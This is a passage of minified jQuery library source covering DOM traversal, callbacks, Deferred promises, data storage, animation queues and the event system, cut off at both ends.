						if (1 === e.nodeType) {
							if (i && T(e).is(n)) break;
							r.push(e)
						} return r
				},
				D = function(e, t) {
					for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
					return n
				},
				I = T.expr.match.needsContext;

			function N(e, t) {
				return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
			}
			var O = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;

			function k(e, t, n) {
				return y(t) ? T.grep(e, function(e, r) {
					return !!t.call(e, r, e) !== n
				}) : t.nodeType ? T.grep(e, function(e) {
					return e === t !== n
				}) : "string" != typeof t ? T.grep(e, function(e) {
					return f.call(t, e) > -1 !== n
				}) : T.filter(t, e, n)
			}
			T.filter = function(e, t, n) {
				var r = t[0];
				return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === r.nodeType ? T.find.matchesSelector(r, e) ? [r] : [] :
					T.find.matches(e, T.grep(t, function(e) {
						return 1 === e.nodeType
					}))
			}, T.fn.extend({
				find: function(e) {
					var t, n, r = this.length,
						i = this;
					if ("string" != typeof e) return this.pushStack(T(e).filter(function() {
						for (t = 0; t < r; t++)
							if (T.contains(i[t], this)) return !0
					}));
					for (n = this.pushStack([]), t = 0; t < r; t++) T.find(e, i[t], n);
					return r > 1 ? T.uniqueSort(n) : n
				},
				filter: function(e) {
					return this.pushStack(k(this, e || [], !1))
				},
				not: function(e) {
					return this.pushStack(k(this, e || [], !0))
				},
				is: function(e) {
					return !!k(this, "string" == typeof e && I.test(e) ? T(e) : e || [], !1).length
				}
			});
			var j, L = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
			(T.fn.init = function(e, t, n) {
				var r, i;
				if (!e) return this;
				if (n = n || j, "string" == typeof e) {
					if (!(r = "<" === e[0] && ">" === e[e.length - 1] && e.length >= 3 ? [null, e, null] : L.exec(e)) || !r[1] &&
						t) return !t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e);
					if (r[1]) {
						if (t = t instanceof T ? t[0] : t, T.merge(this, T.parseHTML(r[1], t && t.nodeType ? t.ownerDocument || t : a,
								!0)), O.test(r[1]) && T.isPlainObject(t))
							for (r in t) y(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
						return this
					}
					return (i = a.getElementById(r[2])) && (this[0] = i, this.length = 1), this
				}
				return e.nodeType ? (this[0] = e, this.length = 1, this) : y(e) ? void 0 !== n.ready ? n.ready(e) : e(T) : T.makeArray(
					e, this)
			}).prototype = T.fn, j = T(a);
			var P = /^(?:parents|prev(?:Until|All))/,
				R = {
					children: !0,
					contents: !0,
					next: !0,
					prev: !0
				};

			function M(e, t) {
				for (;
					(e = e[t]) && 1 !== e.nodeType;);
				return e
			}
			T.fn.extend({
				has: function(e) {
					var t = T(e, this),
						n = t.length;
					return this.filter(function() {
						for (var e = 0; e < n; e++)
							if (T.contains(this, t[e])) return !0
					})
				},
				closest: function(e, t) {
					var n, r = 0,
						i = this.length,
						o = [],
						a = "string" != typeof e && T(e);
					if (!I.test(e))
						for (; r < i; r++)
							for (n = this[r]; n && n !== t; n = n.parentNode)
								if (n.nodeType < 11 && (a ? a.index(n) > -1 : 1 === n.nodeType && T.find.matchesSelector(n, e))) {
									o.push(n);
									break
								} return this.pushStack(o.length > 1 ? T.uniqueSort(o) : o)
				},
				index: function(e) {
					return e ? "string" == typeof e ? f.call(T(e), this[0]) : f.call(this, e.jquery ? e[0] : e) : this[0] &&
						this[0].parentNode ? this.first().prevAll().length : -1
				},
				add: function(e, t) {
					return this.pushStack(T.uniqueSort(T.merge(this.get(), T(e, t))))
				},
				addBack: function(e) {
					return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
				}
			}), T.each({
				parent: function(e) {
					var t = e.parentNode;
					return t && 11 !== t.nodeType ? t : null
				},
				parents: function(e) {
					return A(e, "parentNode")
				},
				parentsUntil: function(e, t, n) {
					return A(e, "parentNode", n)
				},
				next: function(e) {
					return M(e, "nextSibling")
				},
				prev: function(e) {
					return M(e, "previousSibling")
				},
				nextAll: function(e) {
					return A(e, "nextSibling")
				},
				prevAll: function(e) {
					return A(e, "previousSibling")
				},
				nextUntil: function(e, t, n) {
					return A(e, "nextSibling", n)
				},
				prevUntil: function(e, t, n) {
					return A(e, "previousSibling", n)
				},
				siblings: function(e) {
					return D((e.parentNode || {}).firstChild, e)
				},
				children: function(e) {
					return D(e.firstChild)
				},
				contents: function(e) {
					return N(e, "iframe") ? e.contentDocument : (N(e, "template") && (e = e.content || e), T.merge([], e.childNodes))
				}
			}, function(e, t) {
				T.fn[e] = function(n, r) {
					var i = T.map(this, t, n);
					return "Until" !== e.slice(-5) && (r = n), r && "string" == typeof r && (i = T.filter(r, i)), this.length >
						1 && (R[e] || T.uniqueSort(i), P.test(e) && i.reverse()), this.pushStack(i)
				}
			});
			var H = /[^\x20\t\r\n\f]+/g;

			function F(e) {
				return e
			}

			function q(e) {
				throw e
			}

			function W(e, t, n, r) {
				var i;
				try {
					e && y(i = e.promise) ? i.call(e).done(t).fail(n) : e && y(i = e.then) ? i.call(e, t, n) : t.apply(void 0, [e].slice(
						r))
				} catch (e) {
					n.apply(void 0, [e])
				}
			}
			T.Callbacks = function(e) {
				e = "string" == typeof e ? function(e) {
					var t = {};
					return T.each(e.match(H) || [], function(e, n) {
						t[n] = !0
					}), t
				}(e) : T.extend({}, e);
				var t, n, r, i, o = [],
					a = [],
					s = -1,
					u = function() {
						for (i = i || e.once, r = t = !0; a.length; s = -1)
							for (n = a.shift(); ++s < o.length;) !1 === o[s].apply(n[0], n[1]) && e.stopOnFalse && (s = o.length, n = !1);
						e.memory || (n = !1), t = !1, i && (o = n ? [] : "")
					},
					l = {
						add: function() {
							return o && (n && !t && (s = o.length - 1, a.push(n)), function t(n) {
								T.each(n, function(n, r) {
									y(r) ? e.unique && l.has(r) || o.push(r) : r && r.length && "string" !== E(r) && t(r)
								})
							}(arguments), n && !t && u()), this
						},
						remove: function() {
							return T.each(arguments, function(e, t) {
								for (var n;
									(n = T.inArray(t, o, n)) > -1;) o.splice(n, 1), n <= s && s--
							}), this
						},
						has: function(e) {
							return e ? T.inArray(e, o) > -1 : o.length > 0
						},
						empty: function() {
							return o && (o = []), this
						},
						disable: function() {
							return i = a = [], o = n = "", this
						},
						disabled: function() {
							return !o
						},
						lock: function() {
							return i = a = [], n || t || (o = n = ""), this
						},
						locked: function() {
							return !!i
						},
						fireWith: function(e, n) {
							return i || (n = [e, (n = n || []).slice ? n.slice() : n], a.push(n), t || u()), this
						},
						fire: function() {
							return l.fireWith(this, arguments), this
						},
						fired: function() {
							return !!r
						}
					};
				return l
			}, T.extend({
				Deferred: function(e) {
					var t = [
							["notify", "progress", T.Callbacks("memory"), T.Callbacks("memory"), 2],
							["resolve", "done", T.Callbacks("once memory"), T.Callbacks("once memory"), 0, "resolved"],
							["reject", "fail", T.Callbacks("once memory"), T.Callbacks("once memory"), 1, "rejected"]
						],
						r = "pending",
						i = {
							state: function() {
								return r
							},
							always: function() {
								return o.done(arguments).fail(arguments), this
							},
							catch: function(e) {
								return i.then(null, e)
							},
							pipe: function() {
								var e = arguments;
								return T.Deferred(function(n) {
									T.each(t, function(t, r) {
										var i = y(e[r[4]]) && e[r[4]];
										o[r[1]](function() {
											var e = i && i.apply(this, arguments);
											e && y(e.promise) ? e.promise().progress(n.notify).done(n.resolve).fail(n.reject) : n[r[0] +
												"With"](this, i ? [e] : arguments)
										})
									}), e = null
								}).promise()
							},
							then: function(e, r, i) {
								var o = 0;

								function a(e, t, r, i) {
									return function() {
										var s = this,
											u = arguments,
											l = function() {
												var n, l;
												if (!(e < o)) {
													if ((n = r.apply(s, u)) === t.promise()) throw new TypeError("Thenable self-resolution");
													l = n && ("object" == typeof n || "function" == typeof n) && n.then, y(l) ? i ? l.call(n, a(o, t,
															F, i), a(o, t, q, i)) : (o++, l.call(n, a(o, t, F, i), a(o, t, q, i), a(o, t, F, t.notifyWith))) :
														(r !== F && (s = void 0, u = [n]), (i || t.resolveWith)(s, u))
												}
											},
											c = i ? l : function() {
												try {
													l()
												} catch (n) {
													T.Deferred.exceptionHook && T.Deferred.exceptionHook(n, c.stackTrace), e + 1 >= o && (r !== q && (
														s = void 0, u = [n]), t.rejectWith(s, u))
												}
											};
										e ? c() : (T.Deferred.getStackHook && (c.stackTrace = T.Deferred.getStackHook()), n.setTimeout(c))
									}
								}
								return T.Deferred(function(n) {
									t[0][3].add(a(0, n, y(i) ? i : F, n.notifyWith)), t[1][3].add(a(0, n, y(e) ? e : F)), t[2][3].add(a(0,
										n, y(r) ? r : q))
								}).promise()
							},
							promise: function(e) {
								return null != e ? T.extend(e, i) : i
							}
						},
						o = {};
					return T.each(t, function(e, n) {
						var a = n[2],
							s = n[5];
						i[n[1]] = a.add, s && a.add(function() {
								r = s
							}, t[3 - e][2].disable, t[3 - e][3].disable, t[0][2].lock, t[0][3].lock), a.add(n[3].fire), o[n[0]] =
							function() {
								return o[n[0] + "With"](this === o ? void 0 : this, arguments), this
							}, o[n[0] + "With"] = a.fireWith
					}), i.promise(o), e && e.call(o, o), o
				},
				when: function(e) {
					var t = arguments.length,
						n = t,
						r = Array(n),
						i = u.call(arguments),
						o = T.Deferred(),
						a = function(e) {
							return function(n) {
								r[e] = this, i[e] = arguments.length > 1 ? u.call(arguments) : n, --t || o.resolveWith(r, i)
							}
						};
					if (t <= 1 && (W(e, o.done(a(n)).resolve, o.reject, !t), "pending" === o.state() || y(i[n] && i[n].then)))
						return o.then();
					for (; n--;) W(i[n], a(n), o.reject);
					return o.promise()
				}
			});
			var U = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
			T.Deferred.exceptionHook = function(e, t) {
				n.console && n.console.warn && e && U.test(e.name) && n.console.warn("jQuery.Deferred exception: " + e.message,
					e.stack, t)
			}, T.readyException = function(e) {
				n.setTimeout(function() {
					throw e
				})
			};
			var B = T.Deferred();

			function $() {
				a.removeEventListener("DOMContentLoaded", $), n.removeEventListener("load", $), T.ready()
			}
			T.fn.ready = function(e) {
					return B.then(e).catch(function(e) {
						T.readyException(e)
					}), this
				}, T.extend({
					isReady: !1,
					readyWait: 1,
					ready: function(e) {
						(!0 === e ? --T.readyWait : T.isReady) || (T.isReady = !0, !0 !== e && --T.readyWait > 0 || B.resolveWith(a,
							[T]))
					}
				}), T.ready.then = B.then, "complete" === a.readyState || "loading" !== a.readyState && !a.documentElement.doScroll ?
				n.setTimeout(T.ready) : (a.addEventListener("DOMContentLoaded", $), n.addEventListener("load", $));
			var z = function(e, t, n, r, i, o, a) {
					var s = 0,
						u = e.length,
						l = null == n;
					if ("object" === E(n))
						for (s in i = !0, n) z(e, t, s, n[s], !0, o, a);
					else if (void 0 !== r && (i = !0, y(r) || (a = !0), l && (a ? (t.call(e, r), t = null) : (l = t, t = function(e,
							t, n) {
							return l.call(T(e), n)
						})), t))
						for (; s < u; s++) t(e[s], n, a ? r : r.call(e[s], s, t(e[s], n)));
					return i ? e : l ? t.call(e) : u ? t(e[0], n) : o
				},
				K = /^-ms-/,
				V = /-([a-z])/g;

			function Q(e, t) {
				return t.toUpperCase()
			}

			function Y(e) {
				return e.replace(K, "ms-").replace(V, Q)
			}
			var G = function(e) {
				return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType
			};

			function X() {
				this.expando = T.expando + X.uid++
			}
			X.uid = 1, X.prototype = {
				cache: function(e) {
					var t = e[this.expando];
					return t || (t = {}, G(e) && (e.nodeType ? e[this.expando] = t : Object.defineProperty(e, this.expando, {
						value: t,
						configurable: !0
					}))), t
				},
				set: function(e, t, n) {
					var r, i = this.cache(e);
					if ("string" == typeof t) i[Y(t)] = n;
					else
						for (r in t) i[Y(r)] = t[r];
					return i
				},
				get: function(e, t) {
					return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][Y(t)]
				},
				access: function(e, t, n) {
					return void 0 === t || t && "string" == typeof t && void 0 === n ? this.get(e, t) : (this.set(e, t, n), void 0 !==
						n ? n : t)
				},
				remove: function(e, t) {
					var n, r = e[this.expando];
					if (void 0 !== r) {
						if (void 0 !== t) {
							n = (t = Array.isArray(t) ? t.map(Y) : (t = Y(t)) in r ? [t] : t.match(H) || []).length;
							for (; n--;) delete r[t[n]]
						}(void 0 === t || T.isEmptyObject(r)) && (e.nodeType ? e[this.expando] = void 0 : delete e[this.expando])
					}
				},
				hasData: function(e) {
					var t = e[this.expando];
					return void 0 !== t && !T.isEmptyObject(t)
				}
			};
			var Z = new X,
				J = new X,
				ee = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
				te = /[A-Z]/g;

			function ne(e, t, n) {
				var r;
				if (void 0 === n && 1 === e.nodeType)
					if (r = "data-" + t.replace(te, "-$&").toLowerCase(), "string" == typeof(n = e.getAttribute(r))) {
						try {
							n = function(e) {
								return "true" === e || "false" !== e && ("null" === e ? null : e === +e + "" ? +e : ee.test(e) ? JSON.parse(
									e) : e)
							}(n)
						} catch (e) {}
						J.set(e, t, n)
					} else n = void 0;
				return n
			}
			T.extend({
				hasData: function(e) {
					return J.hasData(e) || Z.hasData(e)
				},
				data: function(e, t, n) {
					return J.access(e, t, n)
				},
				removeData: function(e, t) {
					J.remove(e, t)
				},
				_data: function(e, t, n) {
					return Z.access(e, t, n)
				},
				_removeData: function(e, t) {
					Z.remove(e, t)
				}
			}), T.fn.extend({
				data: function(e, t) {
					var n, r, i, o = this[0],
						a = o && o.attributes;
					if (void 0 === e) {
						if (this.length && (i = J.get(o), 1 === o.nodeType && !Z.get(o, "hasDataAttrs"))) {
							for (n = a.length; n--;) a[n] && 0 === (r = a[n].name).indexOf("data-") && (r = Y(r.slice(5)), ne(o, r, i[
								r]));
							Z.set(o, "hasDataAttrs", !0)
						}
						return i
					}
					return "object" == typeof e ? this.each(function() {
						J.set(this, e)
					}) : z(this, function(t) {
						var n;
						if (o && void 0 === t) return void 0 !== (n = J.get(o, e)) ? n : void 0 !== (n = ne(o, e)) ? n : void 0;
						this.each(function() {
							J.set(this, e, t)
						})
					}, null, t, arguments.length > 1, null, !0)
				},
				removeData: function(e) {
					return this.each(function() {
						J.remove(this, e)
					})
				}
			}), T.extend({
				queue: function(e, t, n) {
					var r;
					if (e) return t = (t || "fx") + "queue", r = Z.get(e, t), n && (!r || Array.isArray(n) ? r = Z.access(e, t,
						T.makeArray(n)) : r.push(n)), r || []
				},
				dequeue: function(e, t) {
					t = t || "fx";
					var n = T.queue(e, t),
						r = n.length,
						i = n.shift(),
						o = T._queueHooks(e, t);
					"inprogress" === i && (i = n.shift(), r--), i && ("fx" === t && n.unshift("inprogress"), delete o.stop, i.call(
						e,
						function() {
							T.dequeue(e, t)
						}, o)), !r && o && o.empty.fire()
				},
				_queueHooks: function(e, t) {
					var n = t + "queueHooks";
					return Z.get(e, n) || Z.access(e, n, {
						empty: T.Callbacks("once memory").add(function() {
							Z.remove(e, [t + "queue", n])
						})
					})
				}
			}), T.fn.extend({
				queue: function(e, t) {
					var n = 2;
					return "string" != typeof e && (t = e, e = "fx", n--), arguments.length < n ? T.queue(this[0], e) : void 0 ===
						t ? this : this.each(function() {
							var n = T.queue(this, e, t);
							T._queueHooks(this, e), "fx" === e && "inprogress" !== n[0] && T.dequeue(this, e)
						})
				},
				dequeue: function(e) {
					return this.each(function() {
						T.dequeue(this, e)
					})
				},
				clearQueue: function(e) {
					return this.queue(e || "fx", [])
				},
				promise: function(e, t) {
					var n, r = 1,
						i = T.Deferred(),
						o = this,
						a = this.length,
						s = function() {
							--r || i.resolveWith(o, [o])
						};
					for ("string" != typeof e && (t = e, e = void 0), e = e || "fx"; a--;)(n = Z.get(o[a], e + "queueHooks")) &&
						n.empty && (r++, n.empty.add(s));
					return s(), i.promise(t)
				}
			});
			var re = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
				ie = new RegExp("^(?:([+-])=|)(" + re + ")([a-z%]*)$", "i"),
				oe = ["Top", "Right", "Bottom", "Left"],
				ae = function(e, t) {
					return "none" === (e = t || e).style.display || "" === e.style.display && T.contains(e.ownerDocument, e) &&
						"none" === T.css(e, "display")
				},
				se = function(e, t, n, r) {
					var i, o, a = {};
					for (o in t) a[o] = e.style[o], e.style[o] = t[o];
					for (o in i = n.apply(e, r || []), t) e.style[o] = a[o];
					return i
				};

			function ue(e, t, n, r) {
				var i, o, a = 20,
					s = r ? function() {
						return r.cur()
					} : function() {
						return T.css(e, t, "")
					},
					u = s(),
					l = n && n[3] || (T.cssNumber[t] ? "" : "px"),
					c = (T.cssNumber[t] || "px" !== l && +u) && ie.exec(T.css(e, t));
				if (c && c[3] !== l) {
					for (u /= 2, l = l || c[3], c = +u || 1; a--;) T.style(e, t, c + l), (1 - o) * (1 - (o = s() / u || .5)) <= 0 &&
						(a = 0), c /= o;
					c *= 2, T.style(e, t, c + l), n = n || []
				}
				return n && (c = +c || +u || 0, i = n[1] ? c + (n[1] + 1) * n[2] : +n[2], r && (r.unit = l, r.start = c, r.end =
					i)), i
			}
			var le = {};

			function ce(e) {
				var t, n = e.ownerDocument,
					r = e.nodeName,
					i = le[r];
				return i || (t = n.body.appendChild(n.createElement(r)), i = T.css(t, "display"), t.parentNode.removeChild(t),
					"none" === i && (i = "block"), le[r] = i, i)
			}

			function fe(e, t) {
				for (var n, r, i = [], o = 0, a = e.length; o < a; o++)(r = e[o]).style && (n = r.style.display, t ? ("none" ===
					n && (i[o] = Z.get(r, "display") || null, i[o] || (r.style.display = "")), "" === r.style.display && ae(r) &&
					(i[o] = ce(r))) : "none" !== n && (i[o] = "none", Z.set(r, "display", n)));
				for (o = 0; o < a; o++) null != i[o] && (e[o].style.display = i[o]);
				return e
			}
			T.fn.extend({
				show: function() {
					return fe(this, !0)
				},
				hide: function() {
					return fe(this)
				},
				toggle: function(e) {
					return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function() {
						ae(this) ? T(this).show() : T(this).hide()
					})
				}
			});
			var he = /^(?:checkbox|radio)$/i,
				de = /<([a-z][^\/\0>\x20\t\r\n\f]+)/i,
				pe = /^$|^module$|\/(?:java|ecma)script/i,
				ge = {
					option: [1, "<select multiple='multiple'>", "</select>"],
					thead: [1, "<table>", "</table>"],
					col: [2, "<table><colgroup>", "</colgroup></table>"],
					tr: [2, "<table><tbody>", "</tbody></table>"],
					td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
					_default: [0, "", ""]
				};

			function ve(e, t) {
				var n;
				return n = void 0 !== e.getElementsByTagName ? e.getElementsByTagName(t || "*") : void 0 !== e.querySelectorAll ?
					e.querySelectorAll(t || "*") : [], void 0 === t || t && N(e, t) ? T.merge([e], n) : n
			}

			function me(e, t) {
				for (var n = 0, r = e.length; n < r; n++) Z.set(e[n], "globalEval", !t || Z.get(t[n], "globalEval"))
			}
			ge.optgroup = ge.option, ge.tbody = ge.tfoot = ge.colgroup = ge.caption = ge.thead, ge.th = ge.td;
			var ye, _e, be = /<|&#?\w+;/;

			function we(e, t, n, r, i) {
				for (var o, a, s, u, l, c, f = t.createDocumentFragment(), h = [], d = 0, p = e.length; d < p; d++)
					if ((o = e[d]) || 0 === o)
						if ("object" === E(o)) T.merge(h, o.nodeType ? [o] : o);
						else if (be.test(o)) {
					for (a = a || f.appendChild(t.createElement("div")), s = (de.exec(o) || ["", ""])[1].toLowerCase(), u = ge[s] ||
						ge._default, a.innerHTML = u[1] + T.htmlPrefilter(o) + u[2], c = u[0]; c--;) a = a.lastChild;
					T.merge(h, a.childNodes), (a = f.firstChild).textContent = ""
				} else h.push(t.createTextNode(o));
				for (f.textContent = "", d = 0; o = h[d++];)
					if (r && T.inArray(o, r) > -1) i && i.push(o);
					else if (l = T.contains(o.ownerDocument, o), a = ve(f.appendChild(o), "script"), l && me(a), n)
					for (c = 0; o = a[c++];) pe.test(o.type || "") && n.push(o);
				return f
			}
			ye = a.createDocumentFragment().appendChild(a.createElement("div")), (_e = a.createElement("input")).setAttribute(
					"type", "radio"), _e.setAttribute("checked", "checked"), _e.setAttribute("name", "t"), ye.appendChild(_e), m.checkClone =
				ye.cloneNode(!0).cloneNode(!0).lastChild.checked, ye.innerHTML = "<textarea>x</textarea>", m.noCloneChecked = !!
				ye.cloneNode(!0).lastChild.defaultValue;
			var Ee = a.documentElement,
				Te = /^key/,
				xe = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
				Ce = /^([^.]*)(?:\.(.+)|)/;

			function Se() {
				return !0
			}

			function Ae() {
				return !1
			}

			function De() {
				try {
					return a.activeElement
				} catch (e) {}
			}

			function Ie(e, t, n, r, i, o) {
				var a, s;
				if ("object" == typeof t) {
					for (s in "string" != typeof n && (r = r || n, n = void 0), t) Ie(e, s, n, r, t[s], o);
					return e
				}
				if (null == r && null == i ? (i = n, r = n = void 0) : null == i && ("string" == typeof n ? (i = r, r = void 0) :
						(i = r, r = n, n = void 0)), !1 === i) i = Ae;
				else if (!i) return e;
				return 1 === o && (a = i, (i = function(e) {
					return T().off(e), a.apply(this, arguments)
				}).guid = a.guid || (a.guid = T.guid++)), e.each(function() {
					T.event.add(this, t, i, r, n)
				})
			}
			T.event = {
				global: {},
				add: function(e, t, n, r, i) {
					var o, a, s, u, l, c, f, h, d, p, g, v = Z.get(e);
					if (v)
						for (n.handler && (n = (o = n).handler, i = o.selector), i && T.find.matchesSelector(Ee, i), n.guid || (n.guid =
								T.guid++), (u = v.events) || (u = v.events = {}), (a = v.handle) || (a = v.handle = function(t) {
								return void 0 !== T && T.event.triggered !== t.type ? T.event.dispatch.apply(e, arguments) : void 0
							}), l = (t = (t || "").match(H) || [""]).length; l--;) d = g = (s = Ce.exec(t[l]) || [])[1], p = (s[2] ||
							"").split(".").sort(), d && (f = T.event.special[d] || {}, d = (i ? f.delegateType : f.bindType) || d, f =
							T.event.special[d] || {}, c = T.extend({
								type: d,
								origType: g,
								data: r,
								handler: n,
								guid: n.guid,
								selector: i,
								needsContext: i && T.expr.match.needsContext.test(i),
								namespace: p.join(".")
							}, o), (h = u[d]) || ((h = u[d] = []).delegateCount = 0, f.setup && !1 !== f.setup.call(e, r, p, a) || e.addEventListener &&
								e.addEventListener(d, a)), f.add && (f.add.call(e, c), c.handler.guid || (c.handler.guid = n.guid)), i ?
							h.splice(h.delegateCount++, 0, c) : h.push(c), T.event.global[d] = !0)
				},
				remove: function(e, t, n, r, i) {
					var o, a, s, u, l, c, f, h, d, p, g, v = Z.hasData(e) && Z.get(e);
					if (v && (u = v.events)) {
						for (l = (t = (t || "").match(H) || [""]).length; l--;)
							if (d = g = (s = Ce.exec(t[l]) || [])[1], p = (s[2] || "").split(".").sort(), d) {
								for (f = T.event.special[d] || {}, h = u[d = (r ? f.delegateType : f.bindType) || d] || [], s = s[2] &&
									new RegExp("(^|\\.)" + p.join("\\.(?:.*\\.|)") + "(\\.|$)"), a = o = h.length; o--;) c = h[o], !i && g !==
									c.origType || n && n.guid !== c.guid || s && !s.test(c.namespace) || r && r !== c.selector && ("**" !==
										r || !c.selector) || (h.splice(o, 1), c.selector && h.delegateCount--, f.remove && f.remove.call(e, c));
								a && !h.length && (f.teardown && !1 !== f.teardown.call(e, p, v.handle) || T.removeEvent(e, d, v.handle),
									delete u[d])
							} else
								for (d in u) T.event.remove(e, d + t[l], n, r, !0);
						T.isEmptyObject(u) && Z.remove(e, "handle events")
					}
				},
				dispatch: function(e) {
					var t, n, r, i, o, a, s = T.event.fix(e),
						u = new Array(arguments.length),
						l = (Z.get(this, "events") || {})[s.type] || [],
						c = T.event.special[s.type] || {};
					for (u[0] = s, t = 1; t < arguments.length; t++) u[t] = arguments[t];
					if (s.delegateTarget = this, !c.preDispatch || !1 !== c.preDispatch.call(this, s)) {
						for (a = T.event.handlers.call(this, s, l), t = 0;
							(i = a[t++]) && !s.isPropagationStopped();)
							for (s.currentTarget = i.elem, n = 0;
								(o = i.handlers[n++]) && !s.isImmediatePropagationStopped();) s.rnamespace && !s.rnamespace.test(o.namespace) ||
								(s.handleObj = o, s.data = o.data, void 0 !== (r = ((T.event.special[o.origType] || {}).handle || o.handler)
									.apply(i.elem, u)) && !1 === (s.result = r) && (s.preventDefault(), s.stopPropagation()));
						return c.postDispatch && c.postDispatch.call(this, s), s.result
					}
				},
				handlers: function(e, t) {
					var n, r, i, o, a, s = [],
						u = t.delegateCount,
						l = e.target;
					if (u && l.nodeType && !("click" === e.type && e.button >= 1))
						for (; l !== this; l = l.parentNode || this)
							if (1 === l.nodeType && ("click" !== e.type || !0 !== l.disabled)) {
								for (o = [], a = {}, n = 0; n < u; n++) void 0 === a[i = (r = t[n]).selector + " "] && (a[i] = r.needsContext ?
									T(i, this).index(l) > -1 : T.find(i, this, null, [l]).length), a[i] && o.push(r);
								o.length && s.push({
									elem: l,
									handlers: o
								})
							} return l = this, u < t.length && s.push({
						elem: l,
						handlers: t.slice(u)
					}), s
				},
				addProp: function(e, t) {
					Object.defineProperty(T.Event.prototype, e, {
						enumerable: !0,
						configurable: !0,
						get: y(t) ? function() {
							if (this.originalEvent) return t(this.originalEvent)
						} : function() {
							if (this.originalEvent) return this.originalEvent[e]
						},
						set: function(t) {
							Object.defineProperty(this, e, {
								enumerable: !0,
								configurable: !0,
								writable: !0,
								value: t
							})
						}
					})
				},
				fix: function(e) {
					return e[T.expando] ? e : new T.Event(e)
				},
				special: {
					load: {
						noBubble: !0
					},
					focus: {
						trigger: function() {
							if (this !== De() && this.focus) return this.focus(), !1
						},
						delegateType: "focusin"
					},
					blur: {
						trigger: function() {
							if (this === De() && this.blur) return this.blur(), !1
						},
						delegateType: "focusout"
					},
					click: {
						trigger: function() {
							if ("checkbox" === this.type && this.click && N(this, "input")) return this.click(), !1
						},
						_default: function(e) {
							return N(e.target, "a")
						}
					},
					beforeunload: {
						postDispatch: function(e) {
							void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
						}
					}
				}
			}, T.removeEvent = function(e, t, n) {
				e.removeEventListener && e.removeEventListener(t, n)
			}, T.Event = function(e, t) {
				if (!(this instanceof T.Event)) return new T.Event(e, t);
				e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || void 0 ===
						e.defaultPrevented && !1 === e.returnValue ? Se : Ae, this.target = e.target && 3 === e.target.nodeType ? e.target
						.parentNode : e.target, this.currentTarget = e.currentTarget, this.relatedTarget = e.relatedTarget) : this.type =
					e, t && T.extend(this, t), this.timeStamp = e && e.timeStamp || Date.now(), this[T.expando] = !0
			}, T.Event.prototype = {
				constructor: T.Event,
				isDefaultPrevented: Ae,
				isPropagationStopped: Ae,
				isImmediatePropagationStopped: Ae,
				isSimulated: !1,
				preventDefault: function() {
					var e = this.originalEvent;
					this.isDefaultPrevented = Se, e && !this.isSimulated && e.preventDefault()
				},
				stopPropagation: function() {
					var e = this.originalEvent;
					this.isPropagationStopped = Se, e && !this.isSimulated && e.stopPropagation()
				},
				stopImmediatePropagation: function() {
					var e = this.originalEvent;
					this.isImmediatePropagationStopped = Se, e && !this.isSimulated && e.stopImmediatePropagation(), this.stopPropagation()
				}
			}, T.each({
				altKey: !0,
				bubbles: !0,
				cancelable: !0,
				changedTouches: !0,
				ctrlKey: !0,
				detail: !0,
				eventPhase: !0,
				metaKey: !0,
				pageX: !0,
				pageY: !0,
				shiftKey: !0,
				view: !0,
				char: !0,
				charCode: !0,
				key: !0,
				keyCode: !0,
				button: !0,
				buttons: !0,
				clientX: !0,
				clientY: !0,
				offsetX: !0,
				offsetY: !0,
				pointerId: !0,
				pointerType: !0,
				screenX: !0,
				screenY: !0,
				targetTouches: !0,
				toElement: !0,
				touches: !0,
				which: function(e) {
					var t = e.button;
					return null == e.which && Te.test(e.type) ? null != e.charCode ? e.charCode : e.keyCode : !e.which && void 0 !==
						t && xe.test(e.type) ? 1 & t ? 1 : 2 & t ? 3 : 4 & t ? 2 : 0 : e.which
				}
			}, T.event.addProp), T.each({
				mouseenter: "mouseover",
				mouseleave: "mouseout",
				pointerenter: "pointerover",
				pointerleave: "pointerout"
			}, function(e, t) {
				T.event.special[e] = {
					delegateType: t,
					bindType: t,
					handle: function(e) {
						var n, r = e.relatedTarget,
							i = e.handleObj;
						return r && (r === this || T.contains(this, r)) || (e.type = i.origType, n = i.handler.apply(this,
							arguments), e.type = t), n
					}
				}
			}), T.fn.extend({
				on: function(e, t, n, r) {
					return Ie(this, e, t, n, r)
				},
				one: function(e, t, n, r) {
					return Ie(this, e, t, n, r, 1)
				},
				off: function(e, t, n) {
					var r, i;
					if (e && e.preventDefault && e.handleObj) return r = e.handleObj, T(e.delegateTarget).off(r.namespace ? r.origType +
						"." + r.namespace : r.origType, r.selector, r.handler), this;
					if ("object" == typeof e) {
						for (i in e) this.off(i, t, e[i]);
						return this
					}
					return !1 !== t && "function" != typeof t || (n = t, t = void 0), !1 === n && (n = Ae), this.each(function() {
						T.event.remove(this, e, n, t)
					})
				}
			});
			var Ne = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
				Oe = /<script|<style|<link/i,
				ke = /checked\s*(?:[^=]|=\s*.checked.)/i,
				je = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;

			function Le(e, t) {
				return N(e, "table") && N(11 !== t.nodeType ? t : t.firstChild, "tr") && T(e).children("tbody")[0] || e
			}

			function Pe(e) {
				return e.type = (null !== e.getAttribute("type")) + "/" + e.type, e
			}

			function Re(e) {
				return "true/" === (e.type || "").slice(0, 5) ? e.type = e.type.slice(5) : e.removeAttribute("type"), e
			}

			function Me(e, t) {
				var n, r, i, o, a, s, u, l;
				if (1 === t.nodeType) {
